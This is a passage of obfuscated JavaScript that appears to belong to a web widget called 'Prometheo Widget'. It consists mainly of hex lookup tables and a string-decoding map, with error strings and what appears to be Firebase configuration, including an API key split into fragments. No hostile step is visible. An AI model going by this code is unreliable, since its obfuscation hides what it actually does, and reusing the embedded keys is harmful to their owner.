a12,_0x24bbbc:0x9f5,_0x12c256:0x886,_0x3b5034:0x764,_0x24f383:0x3c3,_0x5483c8:0x1f0,_0x29de1e:0x27e,_0x489233:0x5bf,_0x4c22dd:0x79b,_0x217c7d:0x37f,_0x4c2d95:0x755,_0x1b2e02:0xc40,_0x1daeef:0xd8d,_0x27d621:0xc02,_0x34f43e:0x9fb,_0x5a1a7f:0xc5a,_0x3263f4:0x490,_0x3c61a9:0x10c7,_0x59d54a:0x6c9,_0x4f9b1a:0x211,_0x3075f8:0x4eb,_0x1e1df9:0xf01,_0x2aa82b:0x20e,_0x151c9b:0x7b8,_0xa64676:0x2aa,_0x4f6124:0x7a9,_0x1ef484:0xa56,_0x341627:0x672,_0x3d8bd9:0x367,_0x244d92:0x490,_0x4e9f26:0x3ee,_0x3ed24a:0xdab,_0xf71a8a:0x5b1,_0x435711:0x5af,_0x547503:0xb5e,_0x56b022:0xb40,_0x4f2d60:0x8cf,_0x317061:0x4a4,_0x178999:0x69a,_0x557dad:0xa92,_0x524eed:0x329,_0x3f5af9:0x790,_0x2d5770:0xbfe,_0x1a3541:0x260},_0x582a2c={_0x11edd0:0x185,_0x44337c:0xb43,_0x3897b5:0x3de,_0x4553c9:0x3db,_0x48f9e7:0x63f,_0x5e6f24:0x8cf,_0x397939:0x5e9,_0x290dc0:0xab,_0x71885f:0x20e,_0x22b2eb:0x1a9,_0x1ce15d:0x158,_0xaf8ccf:0x76a,_0x4e997d:0x8ef,_0x59fd30:0x5f3,_0x196302:0xc5,_0x42dc7d:0x623,_0x81805e:0x217,_0x3d15a1:0x47b,_0x461752:0x37a,_0xdf249a:0x48e,_0x449fcd:0x6d8,_0x5a27ff:0x168,_0x213b5f:0x48b,_0x10f984:0x1d5,_0xb43d61:0x39a,_0x239298:0x785,_0x58d690:0x226,_0x1727bf:0x1e9,_0x54347b:0x12dc,_0x291249:0x1308,_0x1b39ad:0xd39,_0x2f85a3:0x28c,_0xad16f9:0x2f5,_0x2cd4af:0x1c3,_0x209a15:0xf49,_0x53ba9a:0x7ec,_0x38aa0b:0x180,_0x157195:0x3dd,_0x10fa94:0x1e2,_0x4dc7ee:0x81c,_0x3c8a54:0x7fc,_0x20eac6:0x870,_0x50c249:0x5aa,_0x39abc6:0x25f,_0x50070a:0x946,_0x1b3b56:0x3d2,_0x4a16f9:0x231,_0x576589:0x115,_0x38bec6:0x666,_0x4252e0:0x610,_0x2db40b:0x705,_0x32bc51:0x4d9,_0x506ec8:0x6bf,_0xd7bc2d:0x72e,_0x48e8fa:0x360,_0xbd2c2:0x1b5,_0x31b32b:0x400,_0x141920:0x3c5,_0x4fe608:0x5d8,_0x43a063:0x67d,_0x189a91:0x7ee,_0x432d33:0x90e,_0x474878:0x972,_0x4b0a3c:0xb62,_0x4aa878:0x5d5,_0x5d26f3:0x75e,_0x5c86be:0x678,_0x5779d0:0xad8,_0x2097f9:0x12fa,_0x306d02:0xd82,_0x5dafbe:0x88e,_0x48233e:0x4a8,_0xfcc779:0x6ba,_0x3c7be6:0x997,_0x4429fa:0x93c,_0x568257:0x8d5,_0x47f2f1:0x3b2,_0x4e2515:0x1b7,_0x26f4d3:0x2ed,_0x2e07b9:0x23e},_0x2b7a46={_0x416c3b:0x64,_0x248a92:0x179},_0x3a5c2e={_0x29cbdc:0x42d,_0xd1fafc:0x34d,_0x16b0b9:0x75d,_0x377016:0x7bb,_0xdbae05:0x250,_0x172b82:0x5a5,_0x1b204c:0x771,_0x2f2112:0x285,_0x4d6500:0x84,_0x4ffb9d:0x566,_0x3a6da9:0x5c5,_0x2f8141:0xae0,_0x289f8b:0x94f,_0x5d1e07:0x3a9,_0x53ac82:0x3e5,_0x5c1bb4:0xd3,_0x31e131:0x74,_0x27df3e:0x40b,_0x28b38f:0x84,_0x4149b3:0x202,_0x723a56:0x9b,_0x489a16:0x3fa,_0x3720fb:0x6b4,_0x22976a:0x7ca,_0x67b598:0x46c,_0x10d7b4:0x98,_0x2382f1:0x824,_0x1d5224:0x4a1,_0x215e14:0x3a6,_0x44bf65:0x213,_0x231c3c:0xa4c,_0xc74136:0x1fe,_0x4fb99f:0x6ec,_0x66fb00:0x184,_0x6b5bbb:0x114,_0xce2a9f:0xc7,_0x39e2cd:0x549,_0x5a1b82:0x738,_0x4ae176:0x7d4,_0x16348d:0x447,_0x40216b:0x1df,_0x546dcf:0x3fb,_0x3dcbb9:0x30e,_0x2534b1:0xb68,_0x3accea:0x813,_0x45f968:0x433,_0x452fd5:0x1a3,_0x7e7da7:0x5d,_0x45a3be:0xb74,_0x17644d:0xf31,_0x463292:0x9d7,_0x3946d9:0x4bf,_0x4bdafd:0x2fb,_0xd30085:0xb7,_0x34f629:0x21e,_0x49a334:0x27,_0xf751a2:0x427,_0x21c6b3:0x135,_0x5aa78:0x3a2,_0x1b66f4:0x1cd,_0x410a57:0x1a3,_0x5d907d:0x4a3,_0x285208:0x1b6,_0x444bc8:0x237,_0x17d174:0x2ab,_0x491273:0x80,_0x28b0c8:0x2a7,_0x213860:0x509,_0x37ed7c:0x2de,_0x3cd1a8:0x153,_0x27954f:0x66f,_0x38e896:0x195,_0xfa3390:0x926,_0x49579e:0x6f,_0x5dde05:0x261,_0x325fe8:0x6f9,_0x4ab0db:0x2de,_0x1d7320:0xddc,_0x376048:0x943,_0x167d06:0x2bc,_0x5be773:0x20f,_0x1b9439:0x343,_0x517cb0:0x17,_0x125c8b:0x33e,_0x373a5d:0x709,_0x51d3c6:0x19f,_0x594c28:0x3df,_0x4f77a7:0x459,_0x160765:0x235,_0x346863:0x271,_0x301f77:0x8cd,_0x599693:0x3b6,_0x3c8a79:0xad6,_0xab863f:0x54b,_0x346904:0xdad,_0x25a131:0x5a7,_0xaf5298:0x83c,_0x16b936:0x890,_0x612078:0x388,_0x300004:0x39f,_0x53e781:0xb78,_0x5c4641:0xa3d,_0x542ef9:0x89e,_0x1f8641:0xd10,_0x571d6c:0x5bb,_0x1c5ba5:0x276,_0x3d62b6:0xdc2,_0x8f87ec:0x485,_0x301691:0x180,_0x33c696:0x305,_0x4387ef:0x6aa,_0x408e52:0x20b,_0x1ac8cb:0x6d3,_0x1cf751:0x1a1,_0x40fb98:0x22a,_0x45a7ca:0x27b,_0x4218c5:0x2f0,_0x30a250:0x9c6,_0x566bed:0xb4,_0x27e861:0x2fa,_0x57dc4f:0x387,_0x3aa48b:0x26,_0x50980c:0x3c,_0x1de9dd:0xcd,_0x13484e:0x20b,_0x552591:0x1fb,_0x31fe30:0x532,_0x23e796:0x170,_0x1b77ff:0x1fa,_0x609591:0x4dc,_0x3f8b9d:0x24,_0x57ce65:0x357,_0x90007b:0x725,_0x204a43:0xb6d,_0x43a887:0x8b0,_0xb56a7a:0x612,_0x21d136:0x35c,_0x320dcb:0x4d,_0x481e68:0x4f5,_0x23f1ed:0x3b6,_0x3f816c:0x34b,_0x170fce:0x69e,_0x5c0ed9:0x69b,_0x42b8ad:0x54a,_0x3aef85:0x166,_0x598955:0x31f,_0x13da3f:0x80e,_0x40f6e6:0x7e6,_0x1327b5:0x4a1,_0x11cb86:0x54d,_0x71ee78:0xc,_0x37b5f1:0x4cc,_0x37370c:0x2d8,_0x49b9a1:0x250,_0x513708:0xb29,_0x38139d:0x809,_0x8f4df0:0x645,_0x402b3e:0x7e7,_0x5a5ebd:0xa35,_0x38a684:0x313,_0x247281:0xb1f,_0x39b921:0x2e9,_0x1e0de3:0x3e0,_0x4ecefc:0x7a2,_0x156aaf:0x710,_0xdaef79:0x102,_0x2daba9:0x799,_0x42774b:0x664,_0x192370:0x6e9,_0x452416:0x72b,_0x1238a8:0x355,_0x1798ac:0x45f,_0x4dd20e:0x63,_0x389695:0x6e0,_0x354636:0x1cd,_0x1c2876:0xc3c,_0x4cf94e:0xa80,_0x3475b2:0x563,_0x1b6076:0x3ff,_0x433f68:0x5e4,_0x21495b:0x1fc,_0x17d32c:0x27b,_0x5a9453:0xa0,_0x295678:0x1c6,_0x401813:0xb49,_0x3d96ed:0x6db,_0x468f0b:0x277,_0x2e352f:0x1cd,_0x231add:0x17d,_0xf80918:0x6f4,_0x289cfc:0x1d2,_0x21b0b2:0x4af,_0x10fe71:0x498,_0x1d7cf7:0x1e6,_0x8652bc:0x362,_0x189174:0x32f,_0x33fe05:0x4a1,_0x32f357:0x203,_0x1dbad6:0x6ee,_0x453822:0x171,_0x19ae52:0x451,_0x1a062e:0x584,_0x4a0750:0x97e,_0x4d634c:0x480,_0x311f6d:0x812,_0x347007:0x767,_0x1b551b:0x4ec,_0x1030e9:0x19f,_0xa3102c:0x7c8,_0x45cf23:0x9f,_0x3289d9:0x4a1,_0x40458e:0x89d,_0x1fd5c2:0x629,_0x41d8ab:0x686,_0x4deb3b:0x785,_0x744d79:0xc83,_0x2f7695:0x7e0,_0x2174a4:0x565,_0x409f73:0x49d,_0x51a36c:0x910,_0x13eb0a:0x1e4,_0x28bcc9:0x42,_0x520f0c:0x854,_0x4a9aad:0x9f3,_0x26569c:0x53d,_0x1e3646:0x58f,_0x39dec1:0x7fc,_0x219d46:0x592,_0x42c175:0x4fe,_0x5da2e0:0x109,_0x50c6d3:0x9,_0x2235a5:0x7,_0x378dc6:0x1c5,_0x595af1:0x5b2,_0x354183:0x481,_0x427083:0xa,_0x526a99:0x7c2,_0x202ec1:0x512,_0x6630b4:0x685,_0x306a95:0x67a,_0x4c0a18:0x3e4,_0xb126d4:0x6ca,_0xb36c24:0x400,_0x56bf52:0x71a,_0x5abd5c:0x404,_0x364ab9:0x419,_0xe3870:0xf7,_0x405d23:0x4ff,_0x2e4721:0x6dd,_0x2c6d18:0x11a,_0x41a40b:0x14c,_0x295624:0x3c5,_0x3492dc:0x37d,_0x52e5a7:0x1ab,_0x4cb2ad:0x2ac,_0x5384db:0x245,_0x9a1eb1:0x38f,_0x5c9395:0xdc,_0x300662:0x1b1,_0xa6fb6c:0x56,_0x32aa59:0x25,_0x54114e:0x3b5},_0x5d421e={_0x12549b:0x7b,_0x2b3e68:0x1d7},_0x4f4bd0={_0x44df58:0x59c,_0x26395f:0xad9,_0x4bf164:0xa6b,_0xaaa66f:0x56a,_0x14bd55:0x500,_0x4778ef:0xa5d,_0x42c0df:0xc9d,_0x24cd70:0xd18,_0x53194b:0xa7d,_0x1c95f4:0x3b6,_0x18c40c:0x1de,_0x163935:0x51a},_0x5d7d4a={_0x16163f:0x5d0,_0x3be840:0x129,_0x57e76e:0x15f,_0x1d00d1:0x344,_0xa1f4c:0x1de,_0x386e57:0x46f,_0x491ae6:0x89c,_0x1b4c29:0xd16,_0xadf1e3:0x2f8,_0x433af3:0xda,_0x49c4f3:0x19f,_0x5001f5:0x19c,_0x4895ad:0x2c2,_0x5ca79c:0x199,_0x5830bf:0x6d4,_0x20f4f9:0x919},_0x55baca={_0x40a7a7:0x4d8,_0x2c609b:0x1a3},_0x4cce26={_0x2cd38b:0x50d,_0x164345:0x586,_0x77241:0x3cf,_0x58f6c4:0x785,_0x3eb7de:0xc9,_0x2afe5d:0xc7,_0x20bfb0:0x499,_0xa464be:0x760,_0x501ac4:0xcf8,_0x28b7ae:0x66c,_0x787c75:0xd4c,_0x3c4307:0xa14,_0x3cd6f6:0x29b,_0x11fd65:0x7ed,_0x48e617:0x55b,_0x508f3e:0x430,_0x22c57d:0x7a9,_0x2f2f31:0x1bc,_0x342a73:0xff8,_0x102681:0xb1e,_0xff72af:0xc09,_0x33bb12:0x1181,_0x1df5e5:0x62f,_0x15b7aa:0xd2e,_0x55bc83:0x8f6,_0x4095ad:0x77e,_0x34bd73:0xd0d,_0x4cc5d0:0x414,_0xc2130b:0x239,_0xf8372c:0xa74,_0x4b0b13:0x1d9,_0x58c90f:0x6cf,_0x280973:0xbf6,_0x2c4120:0x626,_0x5709eb:0x7e8,_0x314872:0x1ef,_0x2c4222:0x37e,_0x48e395:0x799,_0x281c31:0x644,_0xb3cb44:0xdf0,_0x1ec08e:0x8a9,_0x4b58d6:0x959,_0x5bcf06:0x74f,_0x3a3a73:0xce3,_0x4c80fd:0xcbd,_0x4a035f:0x851,_0x5565f3:0xb99,_0x332f7f:0x467,_0x5b9126:0x419,_0x3f969b:0x2c0,_0x1b5feb:0x91,_0x16a0fd:0x16a,_0x55a075:0x801,_0x462fc1:0xbae},_0x3ca0c5={_0x1fbf8b:0xbb2,_0x5a04eb:0x399,_0x91f232:0x902,_0xf1aa73:0x5f8,_0x4dfb6a:0xe61,_0x34db49:0x8d6,_0x261781:0x1189,_0x1b5ba1:0xe5b,_0x1da883:0xd59,_0x6e8592:0x1012,_0x4872b2:0xd00,_0x5ee7e9:0x1056,_0xadf85d:0x914,_0x7eacf5:0xb6c,_0x51dbbe:0x85a,_0x3368ed:0xe37,_0x54ae48:0xe31,_0x53be8e:0xf27,_0x46d19a:0xb1f,_0x7d8391:0xa23,_0xaa1b9c:0xf40,_0x48fc96:0xb0b,_0x5ad76b:0xfe9,_0x3a0f55:0xa92,_0x745b0c:0xee4,_0x190ed5:0x737,_0x208ee7:0x6af,_0x400d2a:0xf3e,_0x40d578:0xbf4,_0x2594a8:0xc30,_0x5ea3ea:0x8f4,_0x328e30:0x100b,_0x1eda16:0x544,_0x10148e:0xac9,_0x38d94c:0x538,_0x419a92:0x879,_0x3b685f:0x4d2,_0x5bd346:0xa64,_0x18cc1d:0x69b,_0x20b6f9:0x651,_0x2be749:0xb6a,_0x510273:0xd28,_0x422da2:0x518,_0x2fd556:0x13c,_0x49b0b:0x54d,_0x44536d:0x618,_0x190068:0x8e6,_0x4eddb8:0x8fa,_0x431040:0xf74,_0x395be9:0x95e,_0x46ec10:0x260,_0x5c98ef:0xf05,_0x18a25c:0x4ab,_0x16c82b:0x9fc,_0x473d2d:0xa57,_0x5b0243:0xb15,_0x5593b6:0x82e,_0x1ff69b:0xc1e,_0x2d1883:0x230,_0x100fd7:0x645,_0x515f59:0x50c,_0x51d2b6:0x90d,_0x444e07:0x842,_0x6e41ed:0x781,_0x3511cb:0x420,_0x2b4aba:0x9a5,_0x7a2c99:0x614,_0x27837c:0x949,_0xc5085b:0xd0d,_0x1d4b7b:0xcca,_0x394291:0x9c7,_0x5f2f73:0xb2e,_0x27a178:0x4fe,_0x462f7c:0x7be,_0x58cddf:0x913,_0x1da408:0x618,_0x17b530:0xf35,_0x20824d:0xeaa,_0x4a9a1a:0x30d,_0x3a9f87:0x9d4,_0x3f6d0b:0xa3e,_0x4e7a7:0x58c,_0x48bd32:0xa40,_0x163aa4:0x972,_0x3fd435:0xa88,_0x1daa00:0xb46,_0x45d281:0x2df,_0x2bd85a:0xd10,_0x31473f:0x7e8,_0x4564da:0x6b6,_0x5c9db9:0x52b,_0x4d8077:0x3c,_0x5cbcdc:0x855,_0x243c2f:0x61e,_0x2aa5a8:0xd6a,_0x4cd22d:0x639,_0xd4e9fa:0xbb,_0x5ba274:0x80d,_0x41e231:0xafd,_0x2c6a98:0x12c6,_0xe6514d:0xe0f,_0x36a97d:0xa59,_0x28b89d:0x588,_0x4c77f9:0x89e,_0x2bd408:0x3d7},_0x219ebc={_0x5725d8:0x2a8,_0x3775c6:0x275,_0x5917f7:0x756,_0x5c3699:0x19c,_0x432001:0x571,_0x1cff22:0x154,_0x3407ce:0x6fb,_0x217840:0x520,_0x5db657:0x658,_0x531ff0:0x5c6,_0xa86a4e:0xa6a,_0x3de50c:0xf41,_0x34ebf3:0xa74,_0x5026f0:0x3b2,_0x34c07d:0x40d,_0x2b8e8a:0x22b,_0x490831:0x5fc,_0x500efe:0x2f2,_0x3752cc:0x734,_0x18d254:0x9ea,_0x58b194:0xa92,_0x4a32b7:0x341,_0x587f30:0x110,_0x4ec2b1:0x63b},_0x4cd656={'ltTrf':_0x578413(_0x1aa89d._0x2ec8f7,0x935,_0x1aa89d._0x1b44b1,_0x1aa89d._0x93fd29)+_0x80f82a(0x925,0xb9a,_0x1aa89d._0x372e08,_0x1aa89d._0x5eeb1d)+'+$','jazxw':_0x578413(0xa8e,_0x1aa89d._0x5dd9de,0x8f4,0xa2d)+_0x80f82a(_0x1aa89d._0x48709a,0x95b,_0x1aa89d._0x10ae3c,_0x1aa89d._0x3c2ebf)+_0x80f82a(0x962,0x439,0x780,_0x1aa89d._0x28bfdd)+_0x578413(0x501,0x7b7,_0x1aa89d._0x9f1108,_0x1aa89d._0x3416d5)+_0x80f82a(0x9f7,0x5fd,0x597,_0x1aa89d._0x365573)+_0x578413(0xa74,0xab1,_0x1aa89d._0x199296,_0x1aa89d._0x35e245)+_0x578413(_0x1aa89d._0x2e44e2,0xa86,_0x1aa89d._0x183058,0x68c)+_0x578413(_0x1aa89d._0x104c17,_0x1aa89d._0x51484a,0x35e,0x748)+'e','DuycB':_0x578413(0x4bd,0x3e7,0x314,_0x1aa89d._0x2fe02d)+_0x578413(_0x1aa89d._0x19a52a,0xb0f,_0x1aa89d._0x465765,0x497)+_0x80f82a(0x84e,_0x1aa89d._0xfdaa3,0xd40,_0x1aa89d._0x43c035)+_0x578413(_0x1aa89d._0x45df27,0xdd4,_0x1aa89d._0xb7c9cb,_0x1aa89d._0x3a5513)+_0x80f82a(_0x1aa89d._0x4ff865,-_0x1aa89d._0x262f73,_0x1aa89d._0x38097b,_0x1aa89d._0x1bc283)+_0x578413(_0x1aa89d._0x4f0d62,0x560,0x58b,_0x1aa89d._0x4f1112)+_0x578413(_0x1aa89d._0x224dcc,_0x1aa89d._0x51b874,0x6c8,_0x1aa89d._0xeebe36),'KAPNn':function(_0x4a3f28,_0x3a0509){return _0x4a3f28!==_0x3a0509;},'MKlqy':_0x80f82a(0x2b0,0x51b,_0x1aa89d._0x4543bb,_0x1aa89d._0x5be6e9),'HRBSJ':_0x578413(0xdb6,0xfce,_0x1aa89d._0x4ab6db,_0x1aa89d._0x55073e),'rMFbL':_0x578413(_0x1aa89d._0x36f60f,0xe53,_0x1aa89d._0x1528b4,_0x1aa89d._0x55dc0f)+'theo\x20'+_0x578413(_0x1aa89d._0x28f728,_0x1aa89d._0x172545,_0x1aa89d._0x6b9388,0x99a)+_0x80f82a(0x50a,0x91f,_0x1aa89d._0x4648cd,0x4ff)+_0x80f82a(_0x1aa89d._0x15dd8c,_0x1aa89d._0x56a61f,_0x1aa89d._0x111c44,0x321)+'eleme'+_0x80f82a(_0x1aa89d._0x93f1cf,_0x1aa89d._0x512b60,_0x1aa89d._0x1e4b00,_0x1aa89d._0x906b2c)+'t\x20fou'+'nd','MjObP':_0x578413(_0x1aa89d._0x3bbc84,0x2be,_0x1aa89d._0x39728b,0x907)+_0x578413(0x59e,0x705,0x358,0x7a7)+'ey','vYZiQ':_0x80f82a(0x5e5,0xa76,_0x1aa89d._0x256a16,_0x1aa89d._0x4df378)+_0x80f82a(0x918,0x7ce,0xeae,0xde9)+'id','yFbWm':'mZVhM','ZFdIM':_0x80f82a(_0x1aa89d._0x2a03a1,_0x1aa89d._0x42d9cc,_0x1aa89d._0x5d4461,0x5e3)+_0x578413(0xaff,0xf72,0x1091,0xa4a)+_0x578413(0x98b,0xbd9,0xc11,_0x1aa89d._0x1bbdc2)+_0x578413(0x3be,_0x1aa89d._0x5086be,0x808,0x8aa)+'ta-ap'+'i-key'+_0x578413(_0x1aa89d._0x503644,0x769,0x85,0x718)+_0x578413(_0x1aa89d._0x3ed597,0x6a6,0x675,0xceb)+'ed','AhDft':function(_0x4a00bf,_0x5eb020){return _0x4a00bf(_0x5eb020);},'Ancek':_0x80f82a(0xd54,_0x1aa89d._0x1e1852,0xae0,0xda4)+'t','tiCOl':function(_0x2ba712,_0x441d2d){return _0x2ba712<_0x441d2d;},'rUcdG':function(_0x17b068,_0x39013d){return _0x17b068!==_0x39013d;},'DPwJI':_0x80f82a(_0x1aa89d._0x1ae49f,_0x1aa89d._0x356483,0x5ca,0x593),'NKoQI':'widge'+_0x80f82a(0x4f0,0x3c4,0x657,_0x1aa89d._0x6142b)+_0x578413(_0x1aa89d._0x4b9aed,0xa10,0x4fd,0x63d),'GXufm':function(_0x34863f,_0xf6b1e6){return _0x34863f===_0xf6b1e6;},'aznBb':function(_0x652d53,_0x5b8125){return _0x652d53+_0x5b8125;},'TXXpS':function(_0x574a0c,_0xfcba17){return _0x574a0c*_0xfcba17;},'biMhT':function(_0x52f362,_0x506299){return _0x52f362*_0x506299;},'UXJij':_0x578413(0x615,0xb26,0xb82,_0x1aa89d._0x12c3f8)+_0x578413(_0x1aa89d._0x307c6a,0xaae,_0x1aa89d._0x553be5,_0x1aa89d._0x39b362)+_0x80f82a(0xa3f,0x866,0xa88,0x50f)+_0x80f82a(0x8e6,_0x1aa89d._0x3202c0,0xae3,0xb42)+_0x80f82a(0x952,0x467,0xaeb,0xee0)+'lur','tpWzi':_0x80f82a(0xd5d,0xb2d,0xed9,_0x1aa89d._0xfbf1ee),'ddFSI':_0x80f82a(_0x1aa89d._0x1b6637,0xad1,0x329,0x89d),'xNxYm':'.gif','fnrYm':function(_0x1801e8){return _0x1801e8();},'vzWVX':_0x80f82a(0x2e6,-0x26a,_0x1aa89d._0x1504d4,-0x1a9)+_0x80f82a(_0x1aa89d._0x4ea66c,0xa2c,0xb07,_0x1aa89d._0x421d10)+_0x80f82a(_0x1aa89d._0xb0bf46,_0x1aa89d._0x2d40aa,_0x1aa89d._0x37a6a0,_0x1aa89d._0x402c2f)+_0x80f82a(_0x1aa89d._0x2fc1a3,_0x1aa89d._0x456f1d,0x66c,_0x1aa89d._0x32958e)+'t','wfkLW':_0x80f82a(_0x1aa89d._0x45d2eb,_0x1aa89d._0x93641,_0x1aa89d._0x362bda,_0x1aa89d._0x1f4307)+_0x578413(0xb8c,0x10d4,_0x1aa89d._0x49d76e,0x889)+_0x578413(0x4b2,_0x1aa89d._0x6dc52d,0x4d5,0x931)+_0x578413(_0x1aa89d._0x24125f,_0x1aa89d._0x357b42,0xeb9,0x787)+_0x80f82a(0x42a,0x980,-_0x1aa89d._0x58704b,-_0x1aa89d._0x2f97c5)+_0x578413(0x511,_0x1aa89d._0x3e8dc6,_0x1aa89d._0x56cc74,0x9e8)+'sejs/'+_0x578413(_0x1aa89d._0x31317c,_0x1aa89d._0x5df748,0x26e,_0x1aa89d._0x53da03)+_0x80f82a(_0x1aa89d._0x431a0c,_0x1aa89d._0x3bd0f3,0x870,_0x1aa89d._0x3f8f90)+_0x578413(0xc1c,0xb56,0xcb9,0x1010)+_0x578413(0xcbd,0x10a5,0xbb2,0xa1e)+_0x80f82a(0xbf8,_0x1aa89d._0x4361bd,_0x1aa89d._0x2b940b,0xde4)+_0x578413(_0x1aa89d._0x422bcd,0xc0a,_0x1aa89d._0x483434,_0x1aa89d._0x504ff2),'rHsbV':'AIzaS'+_0x578413(_0x1aa89d._0x4b2ed9,_0x1aa89d._0x21f9b8,0xcb2,0xd8e)+_0x578413(0x6b6,_0x1aa89d._0x209f45,0x949,0x2f0)+_0x578413(_0x1aa89d._0x4f5470,_0x1aa89d._0x21135a,0x69e,0x3eb)+_0x578413(_0x1aa89d._0x384976,_0x1aa89d._0x6fce81,_0x1aa89d._0xf3e78a,0xb3e)+'bfb7p'+'edZsK'+_0x578413(0x6e5,_0x1aa89d._0x5da4d8,_0x1aa89d._0x2162f1,0x9c1),'hRJeX':_0x578413(_0x1aa89d._0x485d58,0x644,_0x1aa89d._0xc07adb,0x5cc)+_0x578413(0xc7a,_0x1aa89d._0x126183,_0x1aa89d._0x41541a,_0x1aa89d._0x5b7136)+_0x80f82a(0xd89,0xcd3,_0x1aa89d._0x4c9eeb,0x12b5)+_0x578413(_0x1aa89d._0xb001c8,_0x1aa89d._0x2ee6bb,_0x1aa89d._0x40305f,_0x1aa89d._0x418909)+_0x578413(0x468,0x1b0,0x295,_0x1aa89d._0x2f23af)+_0x578413(_0x1aa89d._0x2ee5b4,0x28b,_0x1aa89d._0x41afef,_0x1aa89d._0x5cc073)+'m','HnYtU':_0x578413(0x615,_0x1aa89d._0x344b33,_0x1aa89d._0x7b0dca,0xaf6)+'abot-'+_0x80f82a(_0x1aa89d._0x26c1f8,_0x1aa89d._0x3d4108,0xb26,_0x1aa89d._0x14ed97),'bcwWj':_0x578413(0x615,_0x1aa89d._0x3a2654,_0x1aa89d._0x18e1eb,0xb64)+'abot-'+_0x578413(_0x1aa89d._0x322edb,_0x1aa89d._0x3a883d,_0x1aa89d._0x1975f0,_0x1aa89d._0x24ef6f)+'.apps'+_0x578413(0x2e6,0xbe,-_0x1aa89d._0x279163,0x447)+'om','DeiMa':'G-92Z'+_0x578413(_0x1aa89d._0x5c4ccf,_0x1aa89d._0x1ebc17,0xb93,_0x1aa89d._0x597fd5)+'JX','jfSyu':_0x80f82a(_0x1aa89d._0x1fa33e,_0x1aa89d._0x5cb01b,_0x1aa89d._0x2ba12e,_0x1aa89d._0x42c33c)+_0x80f82a(_0x1aa89d._0x1a9857,0xf8b,_0x1aa89d._0x39d4be,0xa9b)+_0x578413(0x932,_0x1aa89d._0x1863ec,_0x1aa89d._0x4d8dd2,0x5d1)+'pp','FrgoH':_0x80f82a(0x49d,_0x1aa89d._0x465f24,_0x1aa89d._0x1614d9,0x55a),'wclhr':_0x578413(_0x1aa89d._0x36f60f,_0x1aa89d._0x18910b,0xd5e,_0x1aa89d._0x53dcf9)+'theo\x20'+_0x578413(0x98b,0x80c,0xd0a,_0x1aa89d._0x4fb185)+_0x578413(_0x1aa89d._0x126101,0x10f2,0x10de,_0x1aa89d._0x240278)+_0x578413(_0x1aa89d._0x1802b4,_0x1aa89d._0x2eb935,_0x1aa89d._0x46df87,_0x1aa89d._0x4604f9)+'e\x20ini'+_0x80f82a(0x71e,0x5fe,_0x1aa89d._0x90438b,_0x1aa89d._0x3f318e)+_0x578413(0xcf6,0xe6b,_0x1aa89d._0x2241f3,_0x1aa89d._0x213653)+'n\x20err'+'or!!','jysNT':function(_0x543da3,_0x21d30f){return _0x543da3!==_0x21d30f;},'uFHqD':_0x80f82a(_0x1aa89d._0x3bfba0,_0x1aa89d._0x4f2268,_0x1aa89d._0xaadf4f,0xa9f),'IWPhc':_0x80f82a(0x5ec,0x4ae,_0x1aa89d._0x3fdc5b,_0x1aa89d._0xd14f2a)+'abot-'+_0x578413(0xa68,_0x1aa89d._0x503c15,0x627,_0x1aa89d._0x1dbcf8)+_0x578413(_0x1aa89d._0x491ae5,-0x22d,_0x1aa89d._0x196e78,_0x1aa89d._0x4bb1f1)+_0x80f82a(0xa49,0xa9a,0xc27,0xb4b)+'r','OHlAH':_0x578413(_0x1aa89d._0x1e8b88,-_0x1aa89d._0x3d8a36,-0x139,0x2b6),'QViFe':_0x578413(0xb85,_0x1aa89d._0x53fddb,0xf71,0xbb0),'LRxSe':'.m4a','wbvRL':_0x80f82a(_0x1aa89d._0x152f59,0x2d6,_0x1aa89d._0x8d3d22,_0x1aa89d._0x831bff),'pAzVf':function(_0x74eea3,_0x31ea67){return _0x74eea3===_0x31ea67;},'SqjBh':_0x578413(_0x1aa89d._0x36f60f,0xaba,0x8c6,0x737)+_0x578413(0xaff,_0x1aa89d._0x4f290e,0x700,0xf42)+'Widge'+'t:\x20Ac'+_0x578413(_0x1aa89d._0x1a4d43,_0x1aa89d._0x11f932,0xd53,0x553)+'forbi'+_0x80f82a(0x3cd,_0x1aa89d._0x47df6e,0x804,0x53a)+_0x578413(0x62c,_0x1aa89d._0x5b0898,_0x1aa89d._0x4c9603,0x8bb),'nRbYZ':_0x80f82a(_0x1aa89d._0x4309a3,0xecf,_0x1aa89d._0x213ba5,0xf28),'xJTxm':function(_0x3a8312,_0x4d0a86,_0x427108){return _0x3a8312(_0x4d0a86,_0x427108);},'xBtzW':function(_0x3ba240,_0xf388dc,_0x4cfb08){return _0x3ba240(_0xf388dc,_0x4cfb08);},'IiUsh':function(_0x2d3255,_0x1a02a0){return _0x2d3255===_0x1a02a0;},'ufzBP':'Prome'+_0x578413(_0x1aa89d._0x11ced7,_0x1aa89d._0x591661,_0x1aa89d._0x5b62bc,0x910)+_0x578413(_0x1aa89d._0x57cabd,0xd42,0xd29,_0x1aa89d._0x5e41a6)+'t:\x20Au'+_0x80f82a(0x98a,_0x1aa89d._0x108c8c,0xed9,_0x1aa89d._0x4a5bb6)+'icati'+_0x578413(_0x1aa89d._0x5790ed,_0x1aa89d._0x4a6232,_0x1aa89d._0x40b910,_0x1aa89d._0xbceda8)+_0x80f82a(_0x1aa89d._0x422849,0x9b1,_0x1aa89d._0x467af8,0x757),'xDgrh':_0x578413(_0x1aa89d._0x36f60f,0x872,0xe66,0xbe7)+'theo\x20'+'Widge'+_0x80f82a(_0x1aa89d._0x447e7e,-_0x1aa89d._0x51a529,0x642,0x517)+_0x80f82a(0x3ce,_0x1aa89d._0xdac38d,0x54d,_0x1aa89d._0x41e99b)+_0x80f82a(0x882,_0x1aa89d._0x41b93a,_0x1aa89d._0x55ca3f,_0x1aa89d._0x2ff585)+_0x80f82a(0x59d,_0x1aa89d._0xbb1dfe,_0x1aa89d._0x3c4458,_0x1aa89d._0x545980)+_0x80f82a(_0x1aa89d._0x5697ed,-0x12f,0x464,-0x131),'kcVfl':_0x578413(_0x1aa89d._0x43a475,0x5e1,_0x1aa89d._0x268600,_0x1aa89d._0x49a9f6),'gtAkI':function(_0x224a49,_0x435727){return _0x224a49!==_0x435727;},'PIYJR':_0x80f82a(_0x1aa89d._0x446ed4,0xd7e,0xa09,_0x1aa89d._0x13df71),'MQGZT':function(_0x4a308f,_0x146cdb){return _0x4a308f!==_0x146cdb;},'PhGqq':_0x80f82a(_0x1aa89d._0x2fe68a,0x31a,_0x1aa89d._0x4071c2,_0x1aa89d._0x8e9592),'TeEPt':function(_0x3214d0,_0x2fa6e0){return 